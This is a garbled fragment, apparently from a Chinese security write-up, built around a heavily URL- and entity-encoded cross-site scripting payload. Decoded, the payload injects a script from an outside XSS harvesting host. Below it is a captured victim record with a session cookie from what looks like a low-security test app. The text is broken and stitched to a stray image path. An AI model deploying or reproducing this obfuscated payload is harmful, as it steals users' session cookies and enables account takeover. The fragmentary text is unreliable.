 0%82%26%23x3C%3B%2
6%23x73%3B%26%23x43%
3B%26%23x52%3B%26%2
3x69%3B%26%23x50%3
B%26%23x74%3B%26%23
x20%3B%26%23x73%3B%
26%23x52%3B%26%23x4
3%3B%26%23x3D%3B%2
6%23x22%3B%26%23x68%
3B%26%23x74%3B%26%2
3x74%3B%26%23x70%3
B%26%23x73%3B%26%23
x3A%3B%26%23x2F%3B%
26%23x2F%3B%26%23x7
8%3B%26%23x73%3B%2
6%23x73%3B%26%23x2
E%3B%26%23x70%3B%2
6%23x74%3B%26%23x2F%
3B%26%23x47%3B%26%2
3x46%3B%26%23x4C%3
B%26%23x58%3B%26%23
x22%3B%26%23x3E%3B%
26%23x3C%3B%26%23x2
F%3B%26%23x73%3B%2
6%23x43%3B%26%23x72%
3B%26%23x49%3B%26%2
3x70%3B%26%23x54%3
B%26%23x3E%3B%3E#
• cookie : security=low; PHPS
ESSID=vp7kd00qh9l8mf0hk
m9810e5i4
• opener :
FREEBUF
先知社区